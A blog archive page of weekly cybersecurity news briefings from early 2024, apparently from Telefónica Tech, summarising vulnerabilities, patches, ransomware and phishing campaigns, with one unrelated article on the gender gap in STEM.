ransomware Unpatched Atlassian servers are being exploited by threat actors to deploy a Linux variant of the Cerber ransomware. Specifically, these attacks exploit vulnerability CVE-2023-22518 (CVSSv3 9.8) in Atlassian Confluence Data Center and Server, allowing attackers to reset Confluence and create an administrator account. The campaign consists of three highly obfuscated C++ payloads, compiled as a 64-bit linkable executable format, and packaged with UPX making them difficult to detect. Once inside the system, they install the Effluence web shell plugin to execute arbitrary commands and then unleash the Cerber ransomware. The latter encrypts files with the extension .L0CK3D and leaves a ransom note. However, although it is stated in the note that data will be leaked, this does not happen. Security firm Cado Security, who observed these attacks, claim that Cerber is a relatively sophisticated, albeit old, ransomware payload. However, its use of the Confluence vulnerability allows it to compromise many probably high-value systems. https://www.cadosecurity.com/blog/cerber-ransomware-dissecting-the-three-heads ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
April 19, 2024

Cyber Security
Cyber Security Briefing, 6 - 12 April
Two Microsoft 0-days patched Microsoft has released two patches to fix two 0-day vulnerabilities in its Windows system. The first vulnerability, named CVE-2024-26234 and CVSSv3 of 6.7 according to the vendor, allows attackers to spoof proxy drivers. The malicious file was signed with a valid Microsoft Hardware Publisher certificate and attempted to impersonate Thales Group. The second vulnerability, known as CVE-2024-29988 with CVSSv3 8.8, allows circumvention of the SmartScreen security feature due to a flaw in the protection mechanism and has been actively used in attacks to deploy malware on Windows systems undetected by the EDR/NDR and Mark of the Web (MotW) functions. In addition to other fixes in its products, it has disclosed a major flaw in Azure Kubernetes that allows unauthenticated actors to take full control of clusters. The vulnerability, known as CVE-2024-29990 and with a CVSSv3 score of 9.0 according to Microsoft, allows attackers to steal credentials and affects resources beyond the security scope managed by Azure Kubernetes Service Confidential Containers (AKSCC). https://msrc.microsoft.com/update-guide/releaseNote/2024-Apr New Spectre attack variant affects Intel and ARM processors VUSec researchers have discovered a new variant of the Spectre v2 attack, which they have dubbed Spectre Branch History Injection (BHI). Spectre v2, also known as Branch Target Injection (BTI), is a vulnerability affecting CPUs that would allow malicious actors to leak sensitive information by abusing branch prediction errors. However, the mitigations provided for Spectre v2 do not protect against this new variant of the flaw, as the global fork history can be manipulated from user space to influence fork predictions. The researchers note that, although through BHI attacks an attacker would not be able to directly inject fork targets, they would have the ability to manipulate the global history. Spectre BHI appears to affect multiple models of Intel and Arm processors, although AMD processors do not appear to be vulnerable. https://www.vusec.net/projects/bhi-spectre-bhb/ Fortinet fixes critical vulnerability Fortinet has released new security patches to fix a total of 12 vulnerabilities affecting several of its products, FortiOS, FortiProxy, FortiClientMac and FortiSandbox. Among the security flaws identified, the most critical is CVE-2023-45590, CVSSv3 of 9.6 according to the vendor, is described as a code injection issue whose exploitation could allow an unauthenticated remote attacker to execute arbitrary code or commands by convincing a user to visit a malicious website. The vulnerability affects FortiClientLinux versions 7.2.0, 7.0.6 to 7.0.10 and 7.0.3 to 7.0.4, and Fortinet recommends that users upgrade to versions 7.2.1 and 7.0.11 to fix the security flaw. It should be noted that at this time, Fortinet has not indicated whether this vulnerability has been actively exploited. However, CISA has issued a security alert pointing out this security flaw, among others, affecting Fortinet. https://www.cisa.gov/news-events/alerts/2024/04/09/fortinet-releases-security-updates-multiple-products Return of Raspberry Robin: new malware campaign spreads via WSF files Raspberry Robin, a worm designed for the Windows operating system, has the ability to download and execute additional payloads, serving as a platform for threat actors to distribute malicious files. This malware has been used to deliver several families, including SocGholish, Cobalt, Strike, IcedID, BumbleBee and Truebot, as well as being considered a precursor to ransomware. In March, HP's threat research team detected a change in the propagation strategy employed by malicious actors using Raspberry Robin. The malware is now distributed via Windows Script Files (WSF); the download process via WSF is highly obfuscated and employs multiple parsing techniques that make it difficult to detect and slow down its analysis. Although its best-known propagation method involves USB drives, threat actors using Raspberry Robin are diversifying their infection vectors, including web downloads, in order to reach their targets. https://threatresearch.ext.hp.com/raspberry-robin-now-spreading-through-windows-script-files/ Apple alerts users to compromise attempts Apple has issued a security alert warning of attempted compromises of Apple mobile devices by malicious actors to victims in a total of 92 countries. Specifically, the security advisory states that some users are being targeted by spyware as a result of their position. In other words, malicious actors would be aiming at specific targets such as journalists or diplomats globally. Following these facts, the digital media BleepingComputer asked Apple for more details about the scope of the latest campaign they have detected, but they point out that the company's spokesperson refused to give clarifications. Based on these facts, Apple has recommended a series of security measures to its users, such as activating the lock mode, updating the iPhone to the latest software version, as well as contacting the online help service if necessary. https://www.documentcloud.org/documents/24539926-threat-notifications-email-april-10 ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
April 12, 2024

Cyber Security
Cyber Security Briefing, 30 March - 5 April
Critical vulnerability found in XZ points to possible supply chain attack Critical vulnerability CVE-2024-3094, CVSSv3 10 according to Red Hat, has been detected in versions 5.6.0 and 5.6.1 of the XZ compression utility and its associated liblzma libraries. The malicious code, not present in the public Git repositories but found in the official release tarballs, was intentionally inserted by a contributor to the project and represents a significant threat against Linux systems by manipulating elementary authentication processes used, for example, in OpenSSH servers. The widespread use of XZ on Linux distributions and macOS systems amplifies the potential impact, as systems running compromised versions of the software are vulnerable to unauthorized access and remote code execution if they publicly expose SSHD servers. The incident has prompted urgent warnings from CISA and several vendors such as RedHat, advising a return to XZ version 5.4.6 which would not include the backdoor. In parallel, further investigations are being conducted into other contributions made by the developer who introduced this change to other high-impact repositories. Cyber Security Attacking the Linux supply chain: Simmering April 3, 2024 More info Venom RAT campaign detected targeting several sectors in Latin America A massive new phishing campaign, attributed to threat actor TA558, was recently observed hitting multiple sectors in Latin America, aiming to distribute Venom RAT. As reported by Idan Tarab, researcher at Perception Point, the campaign has affected the tourism and leisure, commercial, financial, manufacturing, industrial and government sectors in several countries in the region. TA558 is known to have been active since 2018 and has used various types of malwares such as Loda RAT, Vjw0rm and Revenge RAT in previous attacks in the region. In this new campaign, the infection chain uses phishing emails to install Venom RAT, an offshoot of Quasar RAT, which allows for the collection of sensitive data and remote control of systems. Most of the attacks have been observed in Mexico, Colombia, Brazil, the Dominican Republic, and Argentina. However, countries such as Spain, the United States and Portugal have also been affected. More info Report on the Storm-0558 incident against Microsoft Last year Microsoft published a report explaining how it had mitigated an attack by the Chinese actor known as Storm-0558 that targeted email accounts of multiple different entities, including US government agencies, including the State Department. According to the report, the threat actor exploited a token validation issue to impersonate Azure AD users and gain access to corporate email. However, recently the US Department of Homeland Security's Cybersecurity Review Board (CSRB) issued a report warning that the company must improve data security and be more candid about how malicious actors stole the signing key, as the agency claims there is no definitive evidence on how the threat actor obtained the signing key. However, they point out that it could have been due to a concatenation of security flaws in Microsoft. The CSRB says that the threat actor would have obtained some 60,000 emails belonging to the State Department alone. More info CONTINUATION Flood allows DoS attacks with only one TCP connection Recently discovered vulnerabilities dubbed CONTINUATION Flood and affecting the HTTP/2 protocol can lead to Denial of Service (DoS) attacks via a single TCP connection. According to researcher Barket Nowotarski, this flaw is due to the omission of frame checks in HTTP/2 messages, allowing attackers to send a string of frames without the "END_HEADERS" flag and with a length that would cause server outages. It is also highlighted that these DoS attacks could occur due to a lack of memory or a CPU resource exhaustion caused by the processing of these frames, whose size would not be limited due to the use of "CONTINUATION" frames. Some of the vulnerabilities detected so far related to CONTINUATION Flood include CVE-2024-27983, CVE-2024-27919 (CVSSv3 7.5 according to GitHub), CVE-2024-2758 and CVE-2024-2653. More info Darcula: Phishing as a Service analysis Netcraft researchers have published a paper analysing a phishing as a service called Darcula. Specifically, the researchers say the platform would use more than 20,000 domains on 11,000 IP addresses to spoof more than 200 brands to trick users of both Android and iPhone devices in more than 100 countries. According to experts, Darcula is notable for its use of JavaScript, React, Docker and Harbour, which allows for continuous updates and new features without the need to reinstall phishing kits. Also, Darcula does not use SMS messages, but instead uses RCS (Android) and iMessage (iOS) to send messages to victims with links to phishing URLs. Netcraft further notes that the most common TLDs are .top and .com, followed by other low-cost TLDs, and they recommend being suspicious of all incoming messages urging access to URLs, especially if the sender is not recognised. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
April 5, 2024

Cyber Security
Cyber Security Briefing, 9 - 15 March
Two critical vulnerabilities in Microsoft's Security Patch Day Microsoft has released updates on Patch Tuesday in March, fixing several vulnerabilities in its software, including Windows, Office, Azure, .NET Framework, SQL Server, Skype, and Microsoft Dynamics. Two of these vulnerabilities are considered critical, while the others are classified as high severity. One of the vulnerabilities, CVE-2024-21407 CVSSv3 8.1 according to vendor, allows remote code execution on Windows Hyper-V, while the other, CVE-2024-21408 CVSSv3 5.5 according to vendor, causes a denial of service on the same platform. The most severe vulnerability, CVE-2024-21334 CVSSv3 9.8 according to Microsoft, is a remote code execution vulnerability in Open Management Infrastructure (OMI), which allows an unauthenticated attacker to execute code on OMI instances accessible over the Internet. In addition, Microsoft also addressed a critical elevation of privilege vulnerability in Microsoft Azure Kubernetes, CVE-2024-21400 CVSSv3 9.0 according to vendor. More info Phishing campaign detected distributing VCURMS and STRRAT A new phishing campaign is distributing two remote access trojans (RATs) named VCURMS and STRRAT. The campaign, identified by FortiGuard Labs, uses a Java-based malicious downloader, storing the aforementioned malware on public services such as AWS and GitHub to avoid detection. VCURMS uses a Proton Mail email address to communicate with a C2 server. The attack chain starts with a phishing email that leads to the download of a malicious JAR file hosted on AWS. This JAR file then downloads two more files that execute the trojans. In addition, it periodically sends emails to the server controlled by the attacker and can execute arbitrary commands, collect system information and steal data from applications such as Discord and Steam, browser credentials, screenshots, among others. As for STRRAT, this was observed for the first time since 2020, it also spreads via fraudulent JAR files and has similar capabilities to VCURMS. This campaign mainly targets platforms with Java installed, which represents a risk for any organization using it. More info PoC available for a vulnerability in Progress Software OpenEdge The Progress Software team has released technical details about a critical vulnerability in Progress Software OpenEdge Authentication Gateway and Adminserver. The vulnerability, identified as CVE-2024-1403 and CVSS of 10.0, affects software versions prior to 11.7.19, 12.2.14, 12.8.1 and is an authentication bypass flaw, which can lead to unauthorized access. The bug has been fixed in OpenEdge LTS Update 11.7.19, 12.2.14 and 12.8.1. It is worth noting its criticality, because despite its categorization, a PoC has been released, which indicates that the source of the vulnerability is in the connect() function of the affected asset. More info Dropbox detected as a means of phishing attacks Darktrace researchers have identified an attack in which the threat actor used the Dropbox service to carry out phishing attacks. In this attack, in particular, several employees of a company received an email from a legitimate Dropbox address that included a link, which led to a PDF file that had been named as a company partner. The PDF also contained a link to a malicious domain posing as a Microsoft login page, presumably with the goal of stealing the credentials the user entered there. Darktrace notes that one of the employees who received this email accessed the phishing domain and entered his credentials, after which the threat actor obtained a valid MFA token from that account and began conducting phishing attacks against other company employees using the compromised Microsoft account email. More info CISA affected by security incident The Infrastructure Security and Cybersecurity Agency (CISA) has informed several digital media outlets that during the month of February they were affected by a security incident. CISA specifically noted that they identified malicious activity that exploited security flaws affecting two Ivanti systems used by the agency. As a result of these events, they decided to take the decision to take these assets offline to mitigate the compromise. Internal sources told Recorded Future News that these assets were the Infrastructure Protection (IP) Gateway and the Chemical Security Assessment Tool (CSAT). It is not known whether the data has been accessed and the information exfiltrated, although CISA told TechTarget that these events have not had any operational impact at the time of reporting the situation to them. The organization finally refers as a recommendation to follow the information provided in a security advisory published on February 29 on Ivanti vulnerabilities. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us → Cyber Security SASE is the end-to-end solution for maximizing business security February 20, 2024
March 15, 2024

Cyber Security
Cyber Security Briefing, 2 - 8 March
Meta, Google and TikTok 2FA codes exposed It was recently reported that an exposed database from Asian company YX International revealed unique security codes for Facebook, Google and TikTok accounts, among others. The passwordless database allowed access to sensitive data by using only a web browser and entering the public IP address. Security researcher Anurag Sen discovered the leak and shared the details with TechCrunch. The database reportedly contained monthly records going back to July 2023, including SMS messages with access codes and password reset links. TechCrunch, for its part, notified YX International of the leak, who addressed it by securing access. Although YX International claimed that the server did not store access logs, they did not disclose how long the database was exposed. Also, the affected companies, such as Meta, Google and TikTok, have not commented on the incident. More info Two 0-day vulnerabilities in Apple patched Apple has released emergency security updates to address two 0-day vulnerabilities in iOS that have been actively exploited. The vulnerabilities, identified as CVE-2024-23225 and CVE-2024-23296, affect several iPhone and iPad models. The first vulnerability is a kernel memory corruption flaw, while the second is an RTKit memory corruption flaw. Users are advised to update their devices to iOS 17.4, iPadOS 17.4, iOS 16.76 and iPad 16.7.6. In addition, Apple has fixed a privacy issue related to sensitive location data, CVE-2024-23243, and an issue in Safari private browsing, CVE-2024-23256. More info Kimsuky APT exploits ScreenConnect vulnerabilities to deploy malware The North Korean group Kimsuky is exploiting the recently patched ScreenConnect vulnerabilities CVE-2024-1708 and CVE-2024-1709, with CVSSv3 of 8.4 and 10 respectively, to deploy the ToddleShark malware. According to Vulnera, this APT (Advanced Persistent Threat), also known as Thallium and Velvet Chollima, would be employing this new malware with polymorphic characteristics for espionage purposes. ToddleShark appears to be a variant of other backdoors employed by the group, such as BabyShark and ReconShark, and has the ability to obtain persistence through scheduled tasks, avoid detection through the use of Microsoft binaries, and reduce the defenses of the compromised system by modifying the registry. ToddleShark also encrypts information obtained in Privacy Enchanced Mail (PEM) certificates and exfiltrates it to Kimsuky's C2 infrastructure. More info Controversy over seizure of BlackCat (ALPHV) website The BlackCat (ALPHV) ransomware gang's website has been seized again, apparently with the cooperation of law enforcement. However, some experts believe that ALPHV has used a banner from a previous seizure and orchestrated a fake takedown to distract attention while absconding with funds generated by its affiliates. In February 2024, healthcare technology company Change Healthcare suffered an attack and paid a ransom of $22 million, shortly after which ALPHV affiliate accounts were locked, and the threat actor put the ransomware source code up for sale. Days later the seizure banner appeared on its website, raising doubts about the authenticity of the seizure. In fact, according to Recorded Future, both the US Department of Justice and the UK's National Crime Agency and Europol have denied shutting down ALPHV's infrastructure. More info TeamCity Vulnerability Actively Exploited JetBrains recently reported two high criticality vulnerabilities in its TeamCity product that were identified as CVE-2024-27198 and CVE-2024-27199, CVSSv3 of 9.8 and 7.3 according to vendor respectively. However, once they were made public, malicious actors have started to exploit the CVE-2024-27198 vulnerability to perform operations against those vulnerable assets. Security researchers have warned that Jasmin ransomware is being distributed and hundreds of new users are being created on unpatched instances. According to the vulnerability search engine LeakIX, they estimate that more than 1,700 TeamCity servers, mainly geolocated in Germany, the USA and Russia, have not been patched and that, of these, 1,440 have been compromised. JetBrains recommends its users to update to the latest version to fix the security flaws. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us → Cyber Security 'Living off the land': how attackers use your own tools to their advantage February 28, 2024
March 8, 2024

Cyber Security
Cyber Security Briefing, 24 February - 1 March
CISA warns of Ivanti vulnerabilities The Cybersecurity and Infrastructure Security Agency (CISA) has issued a security advisory warning that malicious actors can maintain persistence on previously compromised Ivanti Connect Secure and Ivanti Policy Secure devices despite having implemented security recommendations. According to the researchers, those malicious actors who exploited any of the vulnerabilities published over the past few weeks, CVE-2023-46805, CVSSv3 of 8.2, CVE-2024-21887, CVSSv3 of 9.1, CVE-2024-22024, CVSSv3 of 8.3 and CVE-2024-21893, CVSSv3 of 8. 2, might not have been identified by Ivanti ICT, the analysis tools provided to detect the compromise, so that a threat actor can obtain persistence despite performing factory resets. Ivanti has released a statement indicating that they are not aware of any case of persistence obtained by any malicious actor after the implementation of security updates and factory resets recommended by the manufacturer. More info New information on the LockBit ransomware infrastructure The operators of the LockBit ransomware have announced the resumption of LockBit ransomware operations over the weekend. The malicious actors have moved their leak site to a new .onion address with new victims and a statement informing about the events during the Cronos operation. However, information about Lockbitsupp, allegedly the figure behind the management of the ransomware's operations, was also recently released by the authorities. The authorities specifically stated that they knew who he is and where he lives, as well as that he would be collaborating with the authorities. However, from VX-Underground they point out that the group did not believe this to be true. It should be noted that according to the analysis of hundreds of cryptocurrency wallets carried out by experts, they estimate that during the last 18 months the operations carried out by LockBit would have generated movements worth more than 125 million dollars, although the authorities indicate that the figure would be more due to the fact that its operations have been active for 4 years. More info Vulnerability in Facebook password reset patched Meta has patched a critical vulnerability in the Facebook password reset process. The flaw allowed attackers to take control of any Facebook account by exploiting an option where a unique six-digit authorization code was sent to a different device. This code, which confirmed the user's identity, was active for approximately two hours and had no protection against brute force attacks. Attackers could use pentesting tools to crack the code and reset the password or gain access to the attacked account. When exploiting this vulnerability, the user would receive a notification from Facebook revealing the code or prompting the user to tap the notification to view it, making it a one-click exploit instead of a zero-click exploit. More info Cyberattack on the Regional Transport Consortium of Madrid The Madrid Regional Transport Consortium (Spain) has admitted that it was the victim of a cyberattack in November 2023. The attack resulted in the compromise of databases containing information on Public Transport Card holders. The exact content of the information extracted is unknown, but includes personal data such as names, mailing address, email addresses and phone numbers. The attack was neutralized the same day it occurred and the necessary measures were taken to block the attack by implementing additional security measures. Although there is no evidence of actual damage to affected individuals, there is a risk of receiving unwanted communications or falling victim to phishing campaigns. Exposed LDAP records of Junta de Andalucía User fpa from the BreachForums site posted about exfiltrating over 3000 LDAP user records from the Junta de Andalucía, the self-governing body of the autonomous region of Andalucía in Spain. Such LDAP directories are commonly used to store information about users, groups, network devices and other resources on a computer network. It appears that the published file contains email addresses, usernames, and hashes. The publication was made recently and does not provide further details about the method of obtaining this data. However, it should be noted that the threat actor in question is the same one who published the database of the Comisiones Obreras (CC OO) trade union. ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us → Cyber Security Cyber Security and the 10 billion dollar strike January 10, 2024
February 29, 2024

Cyber Security
Cyber Security Briefing, 17 - 23 February
LockBit ransomware infrastructure dismantled The UK National Crime Agency (NCA), together with law enforcement agencies from 10 other countries including the FBI, have disrupted the infrastructure and services of ransomware operators LockBit. The events took place on Monday, February 19, when LockBit's website began displaying a banner indicating that the above agencies had succeeded in disrupting the threat's infrastructure. According to Cyberscoop, the FBI has reportedly obtained access to almost 1,000 decryption keys, which would allow the possible recovery or remediation of LockBit's ongoing extortion operations. LockBit's managers have identified that they have been compromised due to the exploitation of the PHP vulnerability registered as CVE-2023-3824, CVSSv3 of 9.8. More info AWS service used for smishing campaigns Security researchers at SentinelOne have discovered a malicious Python script they have named SNS Sender, which is advertised as a way for threat actors to send mass smishing messages leveraging the Amazon Web Services (AWS) Simple Notification Service (SNS). These messages are designed to propagate malicious links that capture personally identifiable information and credit card details. SNS Sender is also the first tool observed in the wild leveraging AWS to conduct spam attacks via SMS messages and, according to the researchers, there is evidence to suggest that this operation may have been active since at least July 2022. More info Analysis of Alpha ransomware shows similarities to NetWalker The recently discovered Alpha ransomware have similarities to Ransomware-as-a-Service NetWalker, which ceased operations in 2021. According to an analysis published by Netenrich, Alpha is constantly evolving, adding an extension of eight random numbers to encrypted files and changing the content of the ransom note several times, including currently a TOX ID to contact the ransomware's operators. Meanwhile, researchers at Symantec Threat Hunter Team say that due to the similarity of tools, tactics, techniques, and procedures between the two, it is possible that NetWalker and Alpha are related. The researchers have observed that both employ a Power-Shell-based loader to deploy their payloads, their code overlaps, and their payment gateways employ the same message, among other similarities. More info Anatsa campaign detected targeting Europe The Anatsa banking trojan has affected users in Europe, infecting Android devices via malicious apps on Google Play, in a new campaign observed since November 2023. ThreatFabric researchers observed five separate waves of this campaign in which the malware was distributed in the UK, Germany, Spain, Slovakia, Slovenia, and the Czech Republic, with at least 150,000 infections. Anatsa, also known as TeaBot and Toddler, is distributed via droppers posing as seemingly harmless apps in the Google Play Store, successfully exploiting the accessibility service, and circumventing Android 13's restricted settings. More info High severity vulnerability in Apple Shortcuts patched Bitdefender researchers have discovered a new vulnerability affecting Apple's Shortcuts application, which would allow an attacker to access and use sensitive data without requiring user interaction. The flaw registered as CVE-2023-23204, CVSSv3 of 7.5 and originates in the Expand URL shortcut action, which allows expanding and cleaning URLs that have been shortened, while removing UTM tracking parameters. A threat actor could use this vulnerability to transmit the base64-encoded data of a selected sensitive data within Shortcuts to a malicious web server. In addition, the already leaked data can be captured and saved in image format with utilities such as Flask. The flaw has already been reported to Apple, which released the necessary patches on January 22 for the following product versions: iOS 17.3, iPadOS 17.3, macOS Sonoma 14.3 and watchOS 10.3.+. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
February 23, 2024

Cyber Security
Cyber Security Briefing, 10 - 16 February
Microsoft Azure Account Hijacking Campaign Proofpoint has published an analysis about a new campaign in which a cybercriminal group distributes phishing emails to employees to gain access to their Microsoft Azure and Office 365 accounts. Through those emails, they redirect victims to a fake Microsoft login. As for post-exploitation activities, they use a specific user agent string to access various Microsoft 365 applications, such as Exchange Online, My Signins, My Apps and My Profile, in addition to employing proxies or data hosting services to hide their operational infrastructure. It should be noted that they especially target employees who have more privileges within their organizations, such as directors, managers and executives. Proofpoint recommends several measures such as monitoring user agent string usage and source domains, resetting compromised passwords, using security tools to detect events or applying standard anti-phishing mitigations. More info Microsoft patches two actively exploited 0-days Microsoft has released new updates in the context of February´s Patch Tuesday patching a total of 73 vulnerabilities, 30 of which would allow an attacker to execute remote code. Among the fixed flaws, two actively exploited 0-days stand out: CVE-2024-21351 and CVE-2024-21412, both rated as high severity flaws according to Microsoft. The first of them would allow a threat actor to bypass Windows SmartScreen security controls. However, in order to be exploited, an authorized attacker would first have to convince the user to open a malicious file. Microsoft has not detailed how or by which threat actor this vulnerability has been exploited. On the other hand, CVE-2024-21412 affects Internet Shortcut File and would allow an unauthenticated attacker to send a file to the user that would allow them to bypass Mark of the Web (MoTW) security controls. Moreover, according to Trend Micro this flaw has been exploited by the threat actor Water Hydra to deploy the DarkMe Remote Access Trojan (RAT). More info JKwerlo ransomware targets Spanish and French users Researchers at Cyble Research & Intelligence Labs (CRIL) have discovered a new ransomware written in Go which they have named JKwerlo and whose attacks target Spanish and French-speaking users. Initial access appears to be gained through supposedly legal phishing emails with HTML attachments and embedded ZIP files that either directly deploy the ransomware payload, as is the case with the Spanish emails, or initiate a series of events that end with the deployment of the ransomware, as observed in the French emails. In the French campaign, the use of PowerShell scripts was observed to download and execute other Dropbox files, finally executing another PowerShell script that deploys JKwerlo. Likewise, this ransomware uses PsExec and Rubeus to move laterally across the network, deleting Resmon.exe and Tasmgr.exe in the process in order not to be monitored. More info #MonikerLink bug, an RCE vulnerability in Outlook A Check Point researcher has discovered a security flaw in Outlook that allows remote access to resources and code execution through the use of a malicious link. The problem is due to the use of an insecure API (MkParseDisplayName) that treats the link as a Moniker Link, a way of looking for COM objects in Windows, which can invoke applications such as Word or Excel as COM servers and exploit their vulnerabilities. It is worth noting that the flaw is not only in Outlook, but also in other programs that use the API, being a risk similar to Log4Shell. The vulnerability, which has a PoC, has been identified as CVE-2024-21413, CVSS of 9.8 and affects the latest versions of Windows and Office. More info GoldPickaxe trojan for iOS steals biometric data Cybersecurity group Group-IB has discovered a new iOS Trojan called GoldPickaxe.iOS, designed to steal facial recognition data, identity documents and intercept SMS. The threat has been attributed to the GoldFactory group. The trojan has been active since mid-2023 in Asia, mainly in Thailand and Vietnam. The attack method is to impersonate local banks and government organizations. The threat actor uses AI-based services to create deepfakes, allowing unauthorized access to victims' bank accounts. Mobile Device Management (MDM) has been used to manipulate Apple devices and malicious links have been distributed via messaging to lure victims to fraudulent apps. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
February 16, 2024

Telefónica Tech
Closing the gender gap in science and technology
📅 International Day of Women and Girls in Science is celebrated on February 11, promoting the recognition and participation of women in science, empowering young people to pursue STEM careers, and promoting gender equality in science and technology. Rosalind Franklin, Liese Meitner, Ester Lederberg and Ada lovelace are just some of the women whose contributions to science were not recognised at the time because of their gender, because they were not men. Whilst we have come a long way, we cannot ignore the gender gap that widely exists in the in the fields of science, technology and mathematics (STEM), where women only make up 20% of the workforce. Empowering women from day 1 ensures STEM workforces are diverse. diversity breeds innovation and innovation breeds success. Education From an early age, boys are pushed towards science and maths to become astronauts, engineers and programmers, whilst girls are pushed towards humanity subjects and languages, celebrated for their creativity rather than their intelligence. It is estimated that a girl loses self-confidence in mathematical abilities between the ages of 13-15 years old, despite outperforming boys of similar ages in these fields. Education is an essential component to close the gender gap in STEM as it can stop underlying gender bias from day 1. It can give girls the hard skills required to become programmers, data scientists, engineers, physicians..., and it can teach everyone on the importance of diversity, not only in STEM but in every industry. “This is not about fixing women — it is about recognising that girls and young women often learn a set of concepts in early years that limit their views of themselves.” Gabriela Mueller Mendoza, speaker about diversity in STEM Schools are the key place to convince girls from day 1 that they are just as capable as their male counterparts. Girls often don’t choose to continue with these subjects because they never saw it as a possibility, maybe because no females in their family ever pursued science. Encouraging girls to believe in their intelligence is a necessity. Work experience A lack of role models and accessible work experience to show young girls how they can fit into this field of work is also responsible for the STEM gender gap. Whilst education can provide the hard skills necessary to be hired, nothing compares to real life experience. Female leaders already in the field need to be part of the movement to inspire the next generation, to act as mentors. This means going into local schools and youth centres to pass on expertise and advice. Education and work experience give girls the drive to work in STEM. Diversity Innovation in the workplace requires diversity, diversity of genders, cultures and ages to bring something new and creative. This means hiring a diverse workforce and training existing workforce on the importance of inclusion. A push for diversity may also mean companies need to stamp out unconscious and conscious biases, removing both legal barriers and social invisibilities. The solution needs to be a concerted effort to train HR, recruiters and managers of the importance of making teams diverse and keeping them that way, via upskilling or directly hiring skilled women to be part of the change. Also, within companies, there needs to be equal opportunities for women to be promoted. Diversity is also very important in programming to produce fair machine learning sytems. If these automated systems are fed with examples of biased justice, they will end up perpetuating these same biases. Diversity in programming teams is important to spot these biases and mitigate against them. AI will only learn to be inclusive, fair and representative if we are. Diversity in the workplace means there are increased the opportunities for women which encourage them to enter and remain in STEM careers. Support those at the top Too often woman at the top are not given the recognition they deserve. Once women reach the top, they need to be celebrated, not doubted. More comments are made about what they are wearing than what they have achieved and how hard they worked to get there. We all need to celebrate those women in our company, sector or community who have climbed to the top. Self-belief As with many things, as women we need to have the self-belief to achive what we want in STEM because we are no less capable than the men around us! Together we can close the gender gap in STEM. Telefónica Tech #LadyHacker: Female talent driving progress August 17, 2023 Published 7.12.2023 | Updated 02.11.2024.
February 11, 2024

Cyber Security
Cyber Security Briefing, 3 - 9 February
Greenbean: new banking trojan on Android Cyble's team of researchers has discovered a new Android banking trojan called Greenbean that spreads via a phishing site promoting a cryptocurrency system. This malware has been designed to attack five banking and cryptocurrency-related apps. The name of the app and the presence of Chinese and Vietnamese characters in the code indicate that the primary target is Android users in those countries. Greenbean uses the Accessibility service to collect credentials from target apps and incorporates video streaming via WebRTC. The phishing site is still up and running now, suggesting that the malware is still active. More info Critical flaw in Shim bootloader discovered affecting Linux A Microsoft security researcher has disclosed a new critical flaw in the Shim Linux boot loader that allows attackers to execute code and take control of the system. The vulnerability has been classified as CVE-2023-40547 and resides in Shim's httpboot.c source code, which is used to boot a network image over HTTP. The flaw was first reported on January 24, but Eclypsium has expanded details with a new report published on February 2 to draw attention to this critical vulnerability. More info Analysis of Black Hunt ransomware code published Researchers at Rapid7 Labs have published an analysis of a variant of the Black Hunt ransomware, which has been active since at least 2022. The analyzed code shows significant similarities to that of LockBit, and its leaked code may have been used in Black Hunt; moreover, its techniques are like those of another ransomware, REvil. Among the features that differentiate Black Hunt from other ransomwares is the initial check for the presence of a "Vaccine.txt" file which, if detected, terminates the execution of the malware. The ransomware also disables Windows security tools, deletes Shadow Copies and, finally, changes the extension of encrypted files to “. Hunt2”. Researchers stress the importance of monitoring this threat, which recently carried out an attack against more than 300 companies in Paraguay. More info Volt Typhoon threatens critical infrastructure CISA, along with other federal agencies and cybersecurity centers in Australia, Canada, the United Kingdom, and New Zealand, have issued a report detailing the actions of the Chinese-backed Volt Typhoon APT, which is targeting critical infrastructure. The report emphasizes that Volt Typhoon, also known as Vanguard Panda, BRONZE SILHOUETTE, Dev-0391, UNC3236, Voltzite and Insidious Taurus, has a special focus on IT/OT (information technology/operational technology) networks by pre-positioning itself, performing lateral movement and maintaining stealthy persistence to then execute disruptive or destructive cyber-attacks against critical infrastructure in the event of a major geopolitical crisis or conflict, thus being a potential threat. In this regard, the report also notes that Volt Typhoon would have remained hidden in the U.S. critical infrastructure for at least five years, using Living-off-the-Land (LotL) attack techniques, thus successfully evading detection. It also warns that software obsolescence in IT/OT environments increases the risk, and that the threat extends beyond the U.S., with evidence of attacks on infrastructure in Australia, the U.K., Canada, and New Zealand. The report also includes recommendations for detection and mitigation of this threat. More info Security flaws in Ivanti Recently alerted about the active exploitation of the 0-day vulnerability, CVE-2024-21893, affecting Ivanti Connect Secure and Ivanti Policy Secure devices. The Shadowserver research team identified around 170 IP addresses attempting to attack vulnerable Ivanti assets. Although it was suspected that the PoC published by Rapid7 may have exacerbated the situation, attacks were already underway prior to this. Considering this concern, CISA issued an alert recommending disconnecting out-of-date devices, while Ivanti also issued its own warning. Ivanti then issued another security advisory warning about a vulnerability affecting Connect Secure, Policy Secure and ZTA gateways. The flaw, registered as CVE-2024-22024, is due to an XXE weakness in the SAML component of the gateways, allowing remote attackers to access restricted resources on vulnerable devices. In this new advisory Ivanti reports that they have no evidence that any of their customers have been affected, but they recommend taking immediate security measures to correct the flaw. In addition, they indicate that customers who applied the patch released on January 31 or February 1 and performed a factory reset of their device do not need to do so again for this vulnerability. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
February 9, 2024

Cyber Security
Cyber Security Briefing, 27 January - 2 February
